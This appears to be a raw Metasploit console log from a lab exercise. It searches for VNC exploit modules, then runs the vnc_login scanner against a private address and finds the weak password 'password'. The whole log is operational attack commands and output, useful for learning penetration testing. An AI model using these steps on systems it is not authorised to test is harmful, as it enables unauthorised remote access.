 Matching Modules
================
#  Name                                       Disclosure Date  Rank     Check  Description
-  ----                                       ---------------  ----     -----  -----------
0  exploit/windows/vnc/realvnc_client     2001-01-29       normal   No     RealVNC 3.3.7 Client Buffer Overflow
1    \_ target: Windows 2000 SP4 English  .                .        .      .
2    \_ target: Windows XP SP2 English    .                .        .      .
3    \_ target: Windows 2003 SP1 English  .                .        .      .
4  auxiliary/scanner/vnc/vnc_login        .                normal   No     VNC Authentication Scanner
5  exploit/windows/vnc/winvnc_http_get    2001-01-29       average  No     WinVNC Web Server GET Overflow
6    \_ target: Windows NT4 SP3-6         .                .        .      .
7    \_ target: Windows 2000 SP1-4        .                .        .      .
8    \_ target: Windows XP SP0-1          .                .        .      .
Interact with a module by name or index. For example info 8, use 8 or use exploit/windows/vnc/winvnc_http_get
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP SP0-1'
msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set 10.3.21.140
[-] Unknown datastore option: 10.3.21.140.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.3.21.140:5900      - 10.3.21.140:5900 - Starting VNC login sweep
[!] 10.3.21.140:5900      - No active DB -- Credential data will not be saved!
[+] 10.3.21.140:5900      - 10.3.21.140:5900 - Login Successful: :password
[*] 10.3.21.140:5900      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >